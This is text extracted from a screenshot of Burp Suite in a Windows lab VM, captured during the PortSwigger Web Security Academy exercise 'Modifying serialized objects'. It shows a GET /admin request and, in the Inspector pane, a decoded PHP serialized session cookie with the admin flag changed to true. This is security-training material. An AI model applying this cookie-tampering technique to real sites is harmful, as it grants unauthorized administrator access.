 Win10_Lab03 en DESKTOP-S36GML9: Conexión a máquina virtual
Archivo Acción Medios Ver Ayuda
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.9.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to https://0a4400e10402d7f4800385b... Open browser
Time Type Direction Method URL Status code Length
19:07:48... WS → To server https://0a4400e10402d7f4800385bb00e500a6.web-security-academy.net/academyLabHeader 4
19:08:09... HTTP → Request GET https://tags.srv.stackadapt.com/js_tracking?url=https%3A%2F%2Fportswigger.net%2Fweb-security%2Fdeserialization%2F...
19:12:55... HTTP → Request GET https://0a4400e10402d7f4800385bb00e500a6.web-security-academy.net/academyLabHeader
19:13:00... HTTP → Request GET https://0a4400e10402d7f4800385bb00e500a6.web-security-academy.net/admin
Request
Pretty Raw Hex
1 GET /admin HTTP/2
2 Host: 0a4400e10402d7f4800385bb00e500a6.web-security-academy.net
3 Cookie: session=
4 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: es-419,es;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a4400e10402d7f4800385bb00e500a6.web-security-academy.net/my-account
?id=wiener
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search 0 highlights
Inspector
Selection 82 (0x52)
Selected text
Decoded from: URL encoding
Decoded from: Base64
O:4:"User":2:{s:8:"username";s:6:"wiener";s:5:"adm
in";b:1;}
Cancel Apply changes
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method GET
Path /admin
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 19
Inspector
Notes
Memory: 165.4MB Disabled
Escribe aquí para buscar. issues
Lab: Modifying serialized objec Modifying serialized objects
https://0a4400e10402d7f4800385bb00e500a6.web-security-academy.net/my-account?id...
WebSecurity
Academy
Modifying serialized objects
Back to lab description
LAB Not solved
Home | Admin panel | My account | Log out
My Account
Your username is: wiener
Email
Update email
07:13 p. m.
24/10/2025
Estado: ejecutando Uso compartido de máquina virtual...